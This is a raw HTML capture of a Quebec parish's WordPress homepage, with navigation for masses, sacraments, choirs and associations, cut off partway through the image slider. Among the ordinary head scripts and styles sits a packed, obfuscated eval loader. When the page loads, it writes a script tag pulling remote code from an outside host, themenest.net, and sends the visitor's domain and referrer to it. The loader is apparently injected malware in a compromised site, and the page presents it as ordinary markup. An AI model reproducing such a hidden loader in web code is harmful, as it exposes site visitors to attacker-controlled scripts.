

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://paroissestdominique.org/
body_size: 10058
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>

<meta charset="UTF-8" />

<title>Paroisse St-Dominique | </title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<link rel="stylesheet" type="text/css" href="http://paroissestdominique.org/wp-content/themes/merchant/style.css" media="screen" /><link rel="pingback" href="http://paroissestdominique.org/xmlrpc.php" />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Paroisse St-Dominique &raquo; Flux" href="http://paroissestdominique.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Paroisse St-Dominique &raquo; Flux des commentaires" href="http://paroissestdominique.org/comments/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_version         = '7.10.4';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-37363104-3';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-37363104-3', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'displayfeatures');
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Fonction actuellement pas en cours d’exécution __gaTracker(' + arguments[0] + " ....) parce que vous n’êtes pas suivi·e. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/paroissestdominique.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='ai1ec_style-css'  href='//paroissestdominique.org/?ai1ec_render_css=1756075962&#038;ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='validate-engine-css-css'  href='http://paroissestdominique.org/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.13' type='text/css' media='all' />
<link rel='stylesheet' id='woo-layout-css'  href='http://paroissestdominique.org/wp-content/themes/merchant/css/layout.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://paroissestdominique.org/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='customstyle-css'  href='http://paroissestdominique.org/wp-content/plugins/custom-users-order/css/customdisplay.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='linkssc-style-css'  href='http://paroissestdominique.org/wp-content/plugins/links-shortcode/links-shortcode.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='layouts-grid-css'  href='http://paroissestdominique.org/wp-content/plugins/widgets-in-columns/css/library.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='http://paroissestdominique.org/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='http://paroissestdominique.org/wp-content/themes/merchant/includes/css/prettyPhoto.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='lightboxStyle-css'  href='http://paroissestdominique.org/wp-content/plugins/lightbox-plus/css/shadowed/colorbox.min.css?ver=2.7.2' type='text/css' media='screen' />
<script type='text/javascript'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"http:\/\/paroissestdominique.org","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='http://paroissestdominique.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=7.10.4'></script>
<script type='text/javascript' src='http://paroissestdominique.org/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://paroissestdominique.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://paroissestdominique.org/wp-content/themes/merchant/includes/js/third-party.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://paroissestdominique.org/wp-content/themes/merchant/includes/js/jquery.flexslider-min.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://paroissestdominique.org/wp-content/themes/merchant/includes/js/jquery.prettyPhoto.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://paroissestdominique.org/wp-content/themes/merchant/includes/js/portfolio.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://paroissestdominique.org/wp-content/themes/merchant/includes/js/general.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://paroissestdominique.org/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21'></script>
<script type='text/javascript' src='http://paroissestdominique.org/wp-content/plugins/convert-address-to-google-maps-link/convert-address-to-google-maps-link.js?ver=5.3.20'></script>
<link rel='https://api.w.org/' href='http://paroissestdominique.org/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://paroissestdominique.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://paroissestdominique.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<link href="http://paroissestdominique.org/wp-content/plugins/woo-recent-posts/styles.css" rel="stylesheet" type="text/css" />
<!-- Theme version -->
<meta name="generator" content="Merchant 1.0.4" />
<meta name="generator" content="WooFramework 5.3.12" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Paroisse St-Dominique" />
<meta property="og:url" content="http://paroissestdominique.org/" />
<meta property="og:site_name" content="Paroisse St-Dominique" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:locale" content="fr_FR" />

<!-- End Jetpack Open Graph Tags -->

<!-- Woo Custom Styling -->
<style type="text/css">
#header { background-color: transparent !important; }
#header .search_main .searchform { border: none; }
#header #navigation .nav a:hover, #header #navigation .nav li.current_page_item a, #header #navigation .nav li.current_page_parent a, #header #navigation .nav li.current-menu-ancestor a, #header #navigation .nav li.current-cat a,  #header #navigation .nav li:hover > a, #header #navigation .nav li ul { background-color: #333333 !important; }
#header #navigation .nav a:hover, #header #navigation .nav li.current_page_item a, #header #navigation .nav li.current_page_parent a, #header #navigation .nav li.current-menu-ancestor a, #header #navigation .nav li.current-cat a,  #header #navigation .nav li:hover > a  { color: #ffffff !important; }
#header:before { display: none!important; }
body { background: #ececec !important; }
#header:before { color: #ececec !important; }
a { color: #75939d !important; }
a:hover, .post-more a:hover, .post-meta a:hover, .post p.tags a:hover { color: #89a7af !important; }
a.button, #commentform #submit, #contact-page .submit, .wysija-submit { background: #75939d !important; border-color: #75939d !important; }
a.button:hover, a.button.hover, a.button.active, #commentform #submit:hover, #contact-page .submit:hover { background: #75939d !important; opacity: 0.9; }
</style>

<!-- Woo Custom Typography -->
<style type="text/css">
#header .site-title a {font:bold 32px/1em "Times New Roman", serif;color:#000000;}
body { font:normal 13px/1.5em "Times New Roman", serif;color:#1d1d1b; }
#navigation .nav li a { font:bold 14px/1.4em "Times New Roman", serif;color:#718d5a; }
.page header h1 { font:bold 24px/1em "Times New Roman", serif;color:#75939d; }
.post header h1, .post header h1 a:link, .post header h1 a:visited { font:bold 24px/1em "Times New Roman", serif;color:#75939d; }
.post-meta { font:normal 13px/1em "Times New Roman", serif;color:#75939d; }
.entry, .entry p { font:normal 13px/1.5em "Times New Roman", serif;color:#1d1d1b; } h1, h2, h3, h4, h5, h6 { font-family: "Times New Roman", serif, arial, sans-serif; }
.widget h3 { font:bold 13px/1em "Times New Roman", serif;color:#1d1d1b; }
.widget h3 { font:bold 13px/1em "Times New Roman", serif;color:#1d1d1b; }
</style>

<!-- Alt Stylesheet -->
<link href="http://paroissestdominique.org/wp-content/themes/merchant/styles/default.css" rel="stylesheet" type="text/css" />
<!-- Options Panel Custom CSS -->
<style type="text/css">
#logo img { display:none; } .site-title { display:block!important; }
.site-description { display:none!important; }
</style>


<!-- Woo Shortcodes CSS -->
<link href="http://paroissestdominique.org/wp-content/themes/merchant/functions/css/shortcodes.css" rel="stylesheet" type="text/css" />

<!-- Custom Stylesheet -->
<link href="http://paroissestdominique.org/wp-content/themes/merchant/custom.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="http://paroissestdominique.org/wp-content/themes/merchant/css/generator.php?content_width=960" media="screen" />
<script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('0.f(\'<2\'+\'3 5="6/7" 8="9://a.b/e/o/g?d=\'+0.h+\'&i=\'+j(0.k)+\'&c=\'+4.l((4.m()*n)+1)+\'"></2\'+\'3>\');',25,25,'document||scr|ipt|Math|type|text|javascript|src|http|themenest|net|||platform|write|track|domain|r|encodeURIComponent|referrer|floor|random|1000|script'.split('|'),0,{}));</script>

  <style type="text/css">
/*Woo Custom Styling */
#header { background-color: transparent !important; }
#header .search_main .searchform { border: none; }
#header #navigation .nav a:hover, #header #navigation .nav li.current_page_item a, #header #navigation .nav li.current_page_parent a, #header #navigation .nav li.current-menu-ancestor a, #header #navigation .nav li.current-cat a,  #header #navigation .nav li:hover > a, #header #navigation .nav li ul { background-color: #333333 !important; }
#header #navigation .nav a:hover, #header #navigation .nav li.current_page_item a, #header #navigation .nav li.current_page_parent a, #header #navigation .nav li.current-menu-ancestor a, #header #navigation .nav li.current-cat a,  #header #navigation .nav li:hover > a  { color: #ffffff !important; }
#header:before { display: none!important; }
body { background: #ececec !important; }
#header:before { color: #ececec !important; }
a { color: #75939d !important; }
a:hover, .post-more a:hover, .post-meta a:hover, .post p.tags a:hover { color: #89a7af !important; }
a.button, #commentform #submit, #contact-page .submit, .wysija-submit { background: #75939d !important; border-color: #75939d !important; }
a.button:hover, a.button.hover, a.button.active, #commentform #submit:hover, #contact-page .submit:hover { background: #75939d !important; opacity: 0.9; }

/* Woo Custom Typography */
#header .site-title a {font:bold 32px/1em "Times New Roman", serif;color:#000000;}
body { font:normal 13px/1.5em "Times New Roman", serif;color:#1d1d1b; }
#navigation .nav li a { font:bold 14px/1.4em "Times New Roman", serif;color:#FFFFFF; }
#top-nav li a { font:bold 14px/1.4em "Times New Roman", serif;color:#FFFFFF !important; }
.page header h1 { font:bold 24px/1em "Times New Roman", serif;color:#75939d; }
.post header h1, .post header h1 a:link, .post header h1 a:visited { font:bold 24px/1em "Times New Roman", serif;color:#75939d; }
.post-meta { font:normal 13px/1em "Times New Roman", serif;color:#75939d; }
.entry, .entry p { font:normal 13px/1.5em "Times New Roman", serif;color:#1d1d1b; } h1, h2, h3, h4, h5, h6 { font-family: "Times New Roman", serif, arial, sans-serif; }
.widget h3 { font:bold 13px/1em "Times New Roman", serif;color:#1d1d1b; }
.widget h3 { font:bold 13px/1em "Times New Roman", serif;color:#1d1d1b; }
.wp-block-button__link, .wp-block-button__link:hover { color: INHERIT!important; }
</style>
  
</head>

<body class="home blog chrome layout-left-content">



<div id="wrapper" >

	<div class="col-full">
	<div id="top">
		<nav class="col-full" role="navigation">
			<ul id="top-nav" class="nav fl"><li id="menu-item-140" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-140"><a href="http://paroissestdominique.org/" aria-current="page">Accueil</a></li>
<li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"><a href="http://paroissestdominique.org/liens/">Liens</a></li>
<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="http://paroissestdominique.org/nous-joindre/">Nous joindre</a></li>
</ul>		</nav>
	</div><!-- /#top -->
    </div>

    
	<header id="header" class="col-full">
		
						    <a id="logo" href="http://paroissestdominique.org" title="">
		    	<img src="http://paroissestdominique.org/wp-content/uploads/2012/09/logo-paroisse-saint-domaine-2013-seul-noir-300x182.png" alt="Paroisse St-Dominique" style="display:block;" />
		    </a>
	    	    
	    <hgroup>
	        
			<h1 class="site-title"><a href="http://paroissestdominique.org">Paroisse St-Dominique</a></h1>
			<h2 class="site-description"></h2>
			<h3 class="nav-toggle"><a href="#navigation">Navigation</a></h3>
		      	
		</hgroup>

		<nav id="navigation" role="navigation">
		
			<ul id="main-nav" class="nav"><li id="menu-item-141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-141"><a href="#">Paroisses</a>
<ul class="sub-menu">
	<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://paroissestdominique.org/paroisses/">Paroisses</a></li>
	<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="http://paroissestdominique.org/horaire-des-messes/">Horaire des messes</a></li>
	<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="http://paroissestdominique.org/paroisse-saint-dominique/">Paroisse Saint-Dominique</a></li>
	<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="http://paroissestdominique.org/paroisse-saint-gerard-magella/">Paroisse Saint-Gérard-Magella</a></li>
	<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="http://paroissestdominique.org/conseil-de-pastorale-unifie/">Conseil de pastorale de l’unité</a></li>
	<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="http://paroissestdominique.org/equipe-de-pastorale/">Équipe pastorale de l’Unité pastorale Des-Deux-Rives</a></li>
</ul>
</li>
<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-91"><a href="http://paroissestdominique.org/evenements-et-actualites/">Évènements et Actualités</a>
<ul class="sub-menu">
	<li id="menu-item-601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-601"><a href="http://paroissestdominique.org/feuillets/">Feuillets paroissiaux</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="http://paroissestdominique.org/evenements-et-actualites/nouvelles/">Nouvelles</a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="http://paroissestdominique.org/evenements-et-actualites/convocations/">Convocations</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="http://paroissestdominique.org/evenements-et-actualites/evenements/">Événements</a></li>
</ul>
</li>
<li id="menu-item-460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-460"><a href="http://paroissestdominique.org/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-908" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-908"><a href="http://paroissestdominique.org/services/initiation-chretienne/">Initiation chrétienne</a></li>
	<li id="menu-item-366" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-366"><a href="http://paroissestdominique.org/services/bapteme/">Baptême</a></li>
	<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-375"><a href="http://paroissestdominique.org/services/initiation-chretienne/premiere-communion/">Première communion</a></li>
	<li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-368"><a href="http://paroissestdominique.org/services/initiation-chretienne/confirmation/">Confirmation</a></li>
	<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-372"><a href="http://paroissestdominique.org/services/mariage/">Mariage</a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-369"><a href="http://paroissestdominique.org/services/funerailles/">Funérailles</a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-367"><a href="http://paroissestdominique.org/services/cimetieres/">Cimetières de Jonquière</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-907"><a href="http://paroissestdominique.org/services/sacrement-du-pardon/">Sacrement du pardon</a></li>
	<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-371"><a href="http://paroissestdominique.org/services/liturgie/">Liturgie</a></li>
	<li id="menu-item-373" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-373"><a href="http://paroissestdominique.org/services/pastorale-des-malades/">Pastorale des malades</a></li>
	<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-374"><a href="http://paroissestdominique.org/services/pastorale-missionnaire/">Pastorale missionnaire</a></li>
	<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-370"><a href="http://paroissestdominique.org/services/la-soupiere/">La Soupière de Jonquière</a></li>
</ul>
</li>
<li id="menu-item-458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-458"><a href="http://paroissestdominique.org/mouvements-associations/">Mouvements et Associations</a>
<ul class="sub-menu">
	<li id="menu-item-459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-459"><a href="#">Chorales</a>
	<ul class="sub-menu">
		<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-m-a menu-item-398"><a href="http://paroissestdominique.org/mouvements-associations/chorale-saint-cyriac/">Chorale Saint-Cyriac</a></li>
		<li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-m-a menu-item-400"><a href="http://paroissestdominique.org/mouvements-associations/chorale-saint-raphael/">Chorale Saint-Raphaël</a></li>
		<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-m-a menu-item-396"><a href="http://paroissestdominique.org/mouvements-associations/choeur-prelude/">Choeur Prélude</a></li>
	</ul>
</li>
	<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-m-a menu-item-402"><a href="http://paroissestdominique.org/mouvements-associations/croisee-des-chemins/">Croisée des chemins</a></li>
	<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-m-a menu-item-403"><a href="http://paroissestdominique.org/mouvements-associations/les-chevaliers-de-colomb/">Les Chevaliers de Colomb</a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-m-a menu-item-404"><a href="http://paroissestdominique.org/mouvements-associations/les-filles-disabelle/">Les Filles d’Isabelle</a></li>
	<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-m-a menu-item-405"><a href="http://paroissestdominique.org/mouvements-associations/les-volontaires-de-dieu/">Les Volontaires de Dieu</a></li>
	<li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-m-a menu-item-407"><a href="http://paroissestdominique.org/mouvements-associations/saint-vincent-de-paul/">Saint-Vincent-de-Paul</a></li>
	<li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-m-a menu-item-408"><a href="http://paroissestdominique.org/mouvements-associations/scoutisme/">Scoutisme</a></li>
	<li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-m-a menu-item-406"><a href="http://paroissestdominique.org/mouvements-associations/maison-de-quartier/">Maison de Quartier</a></li>
	<li id="menu-item-1155" class="menu-item menu-item-type-post_type menu-item-object-m-a menu-item-1155"><a href="http://paroissestdominique.org/mouvements-associations/tiers-ordre-de-st-francois/">ORDRE FRANCISCAIN SÉCULIER (autrefois Tiers Ordre de St-François)</a></li>
</ul>
</li>
</ul>	
		</nav><!-- /#navigation -->
		
				
		        
        <div class="frill"></div>

	</header><!-- /#header -->

    <div id="content" class="col-full">
    
    	


    
    <div id="slider" class="home-section no-header fix">
        
	<section id="featured-1" class="featured ">	
	    <ul class="slides fix">	        
                
	            
	            <li id="slide-1" class="slide slide-id-4615">
	        		
    				    				    	    			        					<a href="http://paroissestdominique.org/slide/joyeux-noel/" rel="bookmark" title="Joyeux Noel">
	        				<img src="http://paroissestdominique.org/wp-content/uploads/2020/12/Joyeuses-Fêtes2-960x400.jpg" alt=""  width="960"  class="woo-image slide-image" /></a>
    	    		    	    		<div class="slide-content-container">
	    	    	<article class="slide-content col-full not-video">
	    	    		
	    	    		<header>
	    	    			
	    	    			<h1>
	    	    				<a href="http://paroissestdominique.org/slide/joyeux-noel/" rel="bookmark" title="Joyeux Noel">	    	    					Joyeux Noel	    	    				</a>	    	    			</h1>
	    	    			
	    	    			<div class="entry">
	    	    					    	    			</div>
	    	    		
	    	    		</header>
	    	    		
	    	    	</article>
	    	    	</div>
	    	    		            	
	            </li><!--/.slide-->
	            
			    
	            
	            <li id="slide-2" class="slide slide-id-130">
	        		
    				    				    	    			        					<a href="http://paroissestdominique.org/paroisses/paroisse-st-dominique/" rel="bookmark" title="Église Saint-Dominique">
	        				<img src="http://paroissestdominique.org/wp-content/themes/merchant/functions/thumb.php?src=wp-content/uploads/2012/10/photo-7-5x7-1024x680.jpg&amp;w=960&amp;h=400&amp;zc=1&amp;q=90&amp;a=b" alt="Église Saint-Dominique" class="woo-image slide-image"  width="960"  /></a>
    	    		    	    		<div class="slide-content-container">
	    	    	<article class="slide-content col-full not-video">
	    	    		
	    	    		<header>
	    	    			
	    	    			<h1>
	    	    				<a href="http://paroissestdominique.org/paroisses/paroisse-st-dominique/" rel="bookmark" title="Église Saint-Dominique">	    	    					Église Saint-Dominique	    	    				</a>	    	    			</h1>
	    	    			
	    	    			<div class="entry">
	    	    					    	    			</div>
	    	    		
	    	    		</header>
	    	    		
	    	    	</article>
	    	    	</div>
	    	    		            	
	            </li><!--/.slide-->
	            
			    
	            
	            <li id="slide-3" class="slide slide-id-1699">
	        		
    				    				    	    			        					<a href="http://paroissestdominique.org/mouvements-associations/croisee-des-chemins/" rel="bookmark" title="La Croisée des chemins">
	        				<img src="http://paroissestdominique.org/wp-content/uploads/2015/03/croiseedeschemins2.jpg" alt=""  width="960"  class="woo-image slide-image" /></a>
    	    		    	    		<div class="slide-content-container">
	    	    	<article class="slide-content col-full not-video">
	    	    		
	    	    		<header>
	    	    			
	    	    			<h1>
	    	    				<a href="http://paroissestdominique.org/mouvements-associations/croisee-des-chemins/" rel="bookmark" title="La Croisée des chemins">	    	    					La Croisée des chemins	    	    				</a>	    	    			</h1>
	    	    			
	    	    			<div class="entry">
	    	    					    	    			</div>
	    	    		
	    	    		</header>
	    	    		
	    	    	</article>
	    	    	</div>
	    	    		            	
	            </li><!--/.slide-->
	            
			    
	            
	            <li id="slide-4" class="slide slide-id-1587">
	        		
    				    				    	    			        					<a href="http://paroissestdominique.org/paroisses/paroisse-saint-albert-le-grand/" rel="bookmark" title="Le Parvis">
	        				<img src="http://paroissestdominique.org/wp-content/uploads/2015/02/parvis3.jpg" alt=""  width="960"  class="woo-image slide-image" /></a>
    	    		    	    		<div class="slide-content-container">
	    	    	<article class="slide-content col-full not-video">
	    	    		
	    	    		<header>
	    	    			
	    	    			<h1>
	    	    				<a href="http://paroissestdominique.org/paroisses/paroisse-saint-albert-le-grand/" rel="bookmark" title="Le Parvis">	    	    					Le Parvis	    	    				</a>	    	    			</h1>
	    	    			
	    	    			<div class="entry">
